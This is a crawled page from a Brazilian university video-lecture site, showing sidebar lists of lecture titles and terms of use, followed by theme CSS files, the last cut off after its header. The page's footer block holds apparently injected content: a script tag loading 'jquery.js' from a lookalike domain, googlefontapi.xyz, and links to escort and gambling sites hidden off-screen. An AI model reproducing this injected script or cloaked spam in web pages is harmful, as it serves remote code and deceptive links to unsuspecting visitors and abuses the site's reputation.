          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>1 guest</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd odd region-count-1 count-9  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even even region-count-2 count-10  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_1.css?F
body_size: 642
content:
.taxonomy-vtn-term-page * {list-style-type:none;     }    body{background-image:none!important; background-color:#fff!important }  #header *{   background-image:none!important;   }    #header .section{   background-color:#fff!important; height:90px;      }   #header .section *{ line-height:150%; color:#069!important;}      #navigation{     background-image:none!important;     background-color:#18A68C!important;     border-bottom:3px solid #F68D53!important          }  #navigation a:hover{   color:black!important      }       #navigation a.active{   color:black!important; background-color:#F68D53!important;      }       .sidebar .block h2{     background-image:none!important;       background-color:#AB2323!important;     border:none!important;       }     .sidebar .block-inner .content{        background-color:#fff!important;        border:none!important        }     #principal h2.pane-title{ background-color:#BC94B7!important; padding:5px; color:#fff; font-size:16px      }       #page{border:none!important}  #termos{font-size:10px;text-align:left;}                .col-1 div, .col-2 div, .col-3 div, .col-4 div, .col-5 div, .col-6 div{ width:165px!important; word-wrap: break-word; }   .col-1, .col-2, .col-3, .col-4, .col-5, .col-6{ vertical-align: top!important; }   .fivestar-widget-static .star{ float:left;width:20px!important}  .region.region-highlight div{ background-image:none!important; background-color:#fff!important;       }  #block-search-0 {   text-align:center;   border:none!important; }   #block-search-0 h2{display:none} #block-search-0 label{display:none} #edit-search-block-form-1{width:300px;height:25px;}  .odd{background-color:white!important}



.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_2.css?F
body_size: 62
content:
.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/html-reset.css?F
body_size: 1206
content:
/* $Id: html-reset.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * HTML Element Styling
 *
 * This is the place where you should set (not reset) the default styling for all
 * HTML elements.
 *
 * @see http://meiert.com/en/blog/20080419/reset-style-sheets-are-bad/
 * @see http://snook.ca/archives/html_and_css/no_css_reset/
 */


/** ---------------------------- FONTS ------------------------------------ **/

body, caption, th, td, input, textarea, select, option, legend, fieldset  {
  font-family: Arial, Helvetica, "Bitstream Vera Sans", sans-serif;
}

body {
  font-size: 100%; /* Fixes exaggerated text resizing in IE6 and IE7 */
}

#page {
  /* Use a 12px base font size with a 16px line height */
  font-size: 0.75em; 
  line-height: 1.333em; 
}

/** ---------------------------- HEADINGS ------------------------------------ **/

h1 {
  font-size: 160%;
}

h2 {
  font-size: 140%;
}

h3 {
  font-size: 130%;
}

h4 {
  font-size: 120%;
}

h5 {
  font-size: 110%;
}

/** ----------------------------- LISTS ---------------------------------- **/

ul,
ol {
  margin-left: 0;
  padding-left: 2em; /* LTR */
}

.block ul,
.item-list ul /* Drupal overrides */ {
  margin: 1em 0;
  padding: 0 0 0 2em; /* LTR */
}

ul ul, ul ol,
ol ol, ol ul,
.block ul ul, .block ul ol,
.block ol ol, .block ol ul,
.item-list ul ul, .item-list ul ol,
.item-list ol ol, .item-list ol ul {
  margin: 0;
}

li {
  margin: 0;
  padding: 0;
}

.item-list ul li /* Drupal override */ {
  margin: 0;
  padding: 0;
  list-style: inherit;
}

ul.menu li,
li.expanded,
li.collapsed,
li.leaf /* Drupal override */ {
  margin: 0;
  padding: 0;
}

ul          { list-style-type: disc; }
ul ul       { list-style-type: circle; }
ul ul ul    { list-style-type: square; }
ul ul ul ul { list-style-type: circle; }
ol          { list-style-type: decimal; }
ol ol       { list-style-type: lower-alpha; }
ol ol ol    { list-style-type: decimal; }

dt {
  margin: 0;
  padding: 0;
}

dd {
  margin: 0 0 0 2em;
  padding: 0;
}

/** ----------------------------- LINKS ---------------------------------- **/

a {
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

/** ----------------------------- TABLES ---------------------------------- **/

table  {
  border-collapse: collapse;
  width: 100%; 
  margin-bottom:15px;  
}

th,
thead th,
tbody th {
  text-align: left;
  padding-right: 0;
  border-bottom: none;
}

tbody {
  border-top: none;
}

thead th {
  background: #DDD;
  border: 1px solid #cccccc;
  padding: 6px 5px;
}

tr.odd td, tr.even td {
  padding:8px 5px;
  border:1px solid #cccccc;
}

tr.odd td { background:#FFFFFF; }

tr.even td { background:#F2F2F2; }



/** ----------------------------- ABBREVIATIONS ---------------------------------- **/
abbr {
  border-bottom: 1px dotted #666;
  cursor: help;
  white-space: nowrap;
}

abbr.created /* Date-based "abbreviations" show computer-friendly timestamps which are not human-friendly. */ {
  border: none;
  cursor: auto;
  white-space: normal;
}

/** ----------------------------- IMAGES ---------------------------------- **/

img {
  border: 0;
}

/** ----------------------------- FORMS ---------------------------------- **/

form {
  margin: 0;
  padding: 0;
}

fieldset {
  margin: 1em 0;
  padding: 0.5em;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/wireframes.css?F
body_size: 276
content:
/* $Id: wireframes.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Wireframes Styling
 *
 * Add wireframes to the basic layout elements.
 */


.with-wireframes #header .section,
.with-wireframes #content .section,
.with-wireframes #navigation .section,
.with-wireframes .region-sidebar-first .section,
.with-wireframes .region-sidebar-second .section,
.with-wireframes #footer .section {
  margin: 1px;
  padding: 2px;
  border: 1px solid #ccc;
}

.with-wireframes .region-page-closure {
  margin-top: 1px;
  padding: 2px;
  border: 1px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/pages.css?F
body_size: 1640
content:
/* $Id: pages.css,v 1.2 2010/08/02 19:43:24 aross Exp $ */ 

/**
 * @file
 * Page Styling
 *
 * Style the markup found in page.tpl.php. Also includes some styling of
 * miscellaneous Drupal elements that appear in the $content variable, such as
 * ul.links, .pager, .more-link, etc.
 */


/** ------------------------------- BODY -------------------------------- **/

body {
  margin: 0;
  padding: 10px;
}

/** ------------------------------- HEADER -------------------------------- **/

#header .section {
  padding: 10px;
}

#logo-title {
  float: left;
  margin: 5px 0 0 20px;
}

#logo   {
  float: left;
  margin: 0 10px 0 0;
}

#title-slogan {
  float: left;
  margin-bottom: 10px;
  line-height: 0;
}

h1#site-name {
  margin: 0;
  font-size: 2.6em;
  padding: 0;
  line-height: 1em;
}

.no-slogan h1#site-name {
  margin-top: 10px;
}

#site-name a:link,
#site-name a:visited {
  color: #000;
  text-decoration: none;
}

#site-name a:hover {
  text-decoration: underline;
}

#site-slogan   {
  margin: 12px 0 5px 0;
  font-size: 1.4em;
  font-weight: bold;
}


/** ------------------------------- MAIN -------------------------------- **/

.breadcrumb {
  padding-bottom: 0; /* Undo system.css */
  font-size: 95%;
  margin-bottom: 5px;
  color: #888;
}

.breadcrumb a {
  color: #888;
}

h1.title, /* The title of the page */
h2.title, /* Block title or the title of a piece of content when it is given in a list of content */
h3.title /* Comment title */ {
  margin: 0;
}

h1.title {
  margin-bottom: 10px;
}

.help /* Help text on a page */ {
  margin: 1em 0;
}

.more-help-link /* Link to more help */ {
  font-size: 0.85em;
  text-align: right;
}

ul.links /* List of links */ {
  margin: 1em 0;
  padding: 0;
}

ul.links.inline {
  margin: 0;
  display: inline;
}

ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 0.5em;
}

.pager /* A list of page numbers when more than 1 page of content is available */ {
  clear: both;
  margin: 1em 0;
  text-align: center;
}

.pager a,
.pager strong.pager-current /* Each page number in the pager list */ {
  padding: 0.5em;
}

.feed-icons /* The links to the RSS or Atom feeds for the current list of content */ {
  margin: 1em 0;
}

.more-link /* Aggregator, blog, and forum more link */ {
  text-align: right; /* LTR */
}

.region-content-bottom /* Wrapper for any blocks placed in the "content bottom" region */ {
}


/** ------------------------------- FOOTERS -------------------------------- **/

#footer .section {
  padding: 10px 20px;
  text-align: center;
}

#footer-message {
  margin-bottom: 10px;
}
/** ------------------------------- CLOSURE -------------------------------- **/

.region-page-closure /* Wrapper for any blocks placed in the closure region */ {
}


/** ------------------------------- BOXES -------------------------------- **/

.box /* Wrapper for box */ {
}

.box h2 /* Box title */ {
}

.box .content /* Box's content wrapper */ {
}


/** ------------------------------- MISC -------------------------------- **/

/*
 * Markup free clearing (See: http://www.positioniseverything.net/easyclearing.html )
 */
.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

/**
 * Hide elements from all users.
 *
 * Used for elements which should not be immediately displayed to any user. An
 * example would be a collapsible fieldset that will be expanded with a click
 * from a user. The effect of this class can be toggled with the jQuery show()
 * and hide() functions.
 */
.element-hidden {
  display: none;
}

/**
 * Hide elements visually, but keep them available for screen-readers.
 *
 * Used for information required for screen-reader users to understand and use
 * the site where visual display is undesirable. Information provided in this
 * manner should be kept concise, to avoid unnecessary burden on the user. Must
 * not be used for focusable elements (such as links and form elements) as this
 * causes issues for keyboard only or voice recognition users. "!important" is
 * used to prevent unintentional overrides.
 */
.element-invisible {
  position: absolute !important;
  clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/blocks.css?F
body_size: 399
content:
/* $Id: blocks.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Block Styling
 */


.block /* Block wrapper */ {
  margin-bottom: 1em;
}

.block {
  border: none;
  padding: 0;
  margin-bottom: 15px;
}

.block ul {
  margin-top: 0px;
  margin-left: 15px;
  padding-left: 0;
}

.block ul li {
  margin-bottom: 4px;
}

.block ul li.expanded ul {
  margin-top: 4px;
  margin-left: 20px;
}

.block h2.title {
  font-size: 110%;
  padding: 2px 10px;
}

#content .block {
  margin-top: 20px;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(../images/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(../images/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(../images/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(../images/menu-leaf2.png);
}



--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/navigation.css?F
body_size: 822
content:
/* $Id: navigation.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Navigation Styling
 */

/** ------------- PRIMARY LINKS (A SUCKERFISH STYLE DROPDOWN MENU) --------------- **/

/* FOR MORE INFO ABOUT ANOTHER SON OF SUCKERFISH...
http://www.htmldog.com/articles/suckerfish/dropdowns/
http://www.alistapart.com/articles/horizdropdowns
*/

#suckerfishmenu {
  line-height: 32px;
  padding-left: 10px;
}

#suckerfishmenu ul.menu { /* top level ul */
  padding: 0 0 0 0px;
  margin: 0;
  list-style: none;
  z-index: 3;
  display: inline;
} 

#suckerfishmenu a {
  display: block;
  padding: 0px 14px 0px 14px; /* padding between menu elements */
  text-decoration: none;
  font-size: 125%;
  font-weight: bold;
}

#suckerfishmenu a:hover {
  text-decoration: underline;
}

#suckerfishmenu li {
  display: inline;
  float: left;
  margin: 0;
  padding: 0;
  height: 1%;
}

/* SECOND LEVEL LISTS */

#suckerfishmenu ul.menu ul {
  padding: 0;
  margin: 0;
  list-style: none;
  border-top: 1px solid #fff;
}

#suckerfishmenu ul.menu li ul {
  position: absolute;
  width: 200px;
  left: -999em; /* to hide menus */
}

#suckerfishmenu ul.menu li li {
  /* height: auto; */
  float: left;
  width: 200px;
}

#suckerfishmenu ul.menu li li a:link,
#suckerfishmenu ul.menu li li a:visited {
  width: 170px;
}

#suckerfishmenu ul.menu li ul a {
  width: 200px;
  line-height: 24px;
  font-weight: bold;
  font-size: 95%;
  border: 1px solid #fff;
  border-top: none;
}

/* margin for pullouts */
#suckerfishmenu ul.menu li ul ul {
  margin: -25px 0px 0px 199px;
}

#suckerfishmenu ul.menu li:hover ul ul, 
#suckerfishmenu ul.menu li:hover ul ul ul, 
#suckerfishmenu ul.menu li.sfhover ul ul, 
#suckerfishmenu ul.menu li.sfhover ul ul ul {
  left: -999em;
}

#suckerfishmenu ul.menu li:hover ul, 
#suckerfishmenu ul.menu li li:hover ul, 
#suckerfishmenu ul.menu li li li:hover ul, 
#suckerfishmenu ul.menu li.sfhover ul, 
#suckerfishmenu ul.menu li li.sfhover ul, 
#suckerfishmenu ul.menu li li li.sfhover ul {
  left: auto;
}


/** ------------------------- SECONDARY LINKS ----------------------------------- **/

#secondary {
  float: right;
}

#secondary ul {
  margin: 0;
}

#secondary,
#secondary a {
  font-weight: bold;
}

#secondary ul.links li { 
  padding:0 5px 0 10px; 
  margin: 0;
}

#secondary ul.links li.first { 
  padding:0 5px 0 6px; 
}





--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/nodes.css?F
body_size: 793
content:
/* $Id: nodes.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/**
 * @file
 * Node Styling
 */

.node {
  font-size: 110%;
  line-height: 130%;
}

.node .node {
  font-size: 100%;
}

.node h2.title {
  font-size: 140%;
}

.submitted {
  color: #888;
  font-size: 85%;
}
.node .content {
  margin: 10px 0;
}

.node-unpublished /* Unpublished nodes */ {
  background-color: #fff4f4; 
}

.node-unpublished div.unpublished,
.comment-unpublished div.unpublished /* The word "Unpublished" displayed underneath the content. */ {
  height: 0;
  overflow: visible;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  word-wrap: break-word; /* A very nice CSS3 property */
}

.marker /* "New" or "Updated" marker for content that is new or updated for the current user */ {
  color: #c00;
}

.node.node-unpublished .picture,
.comment.comment-unpublished .picture {
  position: relative; /* Otherwise floated pictures will appear below the "Unpublished" text. */
}
.preview .node /* Preview of the content before submitting new or updated content */ {
  background-color: #ffffea; 
}

/* Special formatting for nodes in lists */
.node .list-node h2.title {
  font-size: 110%;
  margin: 15px 0 5px 0;
}

/** ---------------- NODE LINKS AND TAXONOMY TERMS ----------------- **/

.node ul.links {
  margin: 10px 0 0 0;
  padding: 0;
}

.node ul.links.inline {
  display: inline;
  float: right;
  margin-bottom: 25px;
}

.node ul.links li {
  display: inline;
  list-style-type: none;
  padding: 0 7px;
}

.node-links ul.links li a {
  font-weight: bold;
}

.node .terms {
  font-size: 85%;
}

.node .terms ul.links.inline {
  float: none;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/comments.css?F
body_size: 268
content:
/* $Id: comments.css,v 1.2 2010/10/18 17:39:00 aross Exp $ */ 

/**
 * @file
 * Comment Styling
 */

#comments   {
  clear: both;
  margin: 20px 0;
}

#comments h2.title {
  background-color: #ddd;
  padding: 6px 10px;
  margin: 5px 0 15px 0;
}

.comment {
  padding: 10px;
  margin-bottom: 10px;
  border: 1px solid #ddd;
}

.new {
  color: #c00;
}

.comment div.links {
  margin: 1em 0;
}

.comment .submitted {
  clear: left;
}




--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/forms.css?F
body_size: 1011
content:
/* $Id: forms.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/** ----------------------------- FORM STYLING  ----------------------------- **/

.form-item,
.form-checkboxes,
.form-radios /* Wrapper for a form element (or group of form elements) and its label */ {
  margin: 1em 0;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error /* Highlight the form elements that caused a form submission error */ {
  border: 2px solid #c00;
}

.form-item label /* The label for a form element */ {
  display: block;
  font-weight: bold;
}

.form-item label.option /* The label for a radio button or checkbox */ {
  display: inline;
  font-weight: normal;
}

.form-required /* The part of the label that indicates a required field */ {
  color: #c00;
}

.form-item .description /* The descriptive help text (separate from the label) */ {
  font-size: 0.85em;
}

.form-checkboxes .form-item,
.form-radios .form-item /* Pack groups of checkboxes and radio buttons closer together */ {
  margin: 0.4em 0;
}

.form-submit /* The submit button */ {
}

.container-inline div,
.container-inline label /* Inline labels and form divs */ {
  display: inline;
}

.tips /* Tips for Drupal's input formats */ {
}

/** ----------------------------- SEARCH  ------------------------------ **/

#navigation #search-box {
  margin: 4px 5px 0 0;
  float: right;
}

/* Hide label that says "Search this site:" */
#edit-search-theme-form-1-wrapper label {
  display: none;
}

#navigation #search .form-submit {
  padding: 0px 2px 1px 2px;
  font-size: 13px;
  font-weight: bold;
}

/** ----------------------------- LOGIN --------------------------------- **/

#user-login-form {
  text-align: left; 
}


/** ----------------------------- OPEN ID ------------------------------- **/

#user-login-form ul /* OpenID creates a new ul above the login form's links. */ {
  margin-bottom: 0; /* Position OpenID's ul next to the rest of the links. */
}

#user-login-form li.openid-link /* The "Log in using OpenID" link. */ {
  margin-top: 1em;
  margin-left: -20px; /* LTR */ /* Un-do some of the padding on the ul list. */
}

#user-login-form li.user-link /* The "Cancel OpenID login" link. */ {
  margin-top: 1em;
}

#user-login ul {
  margin: 1em 0;
}

#user-login li.openid-link,
#user-login li.user-link /* The OpenID links on the /user form. */ {
  margin-left: -2em; /* LTR */ /* Un-do all of the padding on the ul list. */
}


/** ----------------------------- DRUPAL ADMIN TABLES -------------------- **/

form tbody {
    	border-top: 1px solid #ccc;
}

form th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}

form tbody th {
    	border-bottom: 1px solid #ccc;
}

form thead th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/cti-flex.css?F
body_size: 866
content:
/* $Id: cti-flex.css,v 1.3 2010/10/18 17:39:56 aross Exp $ */ 

/**
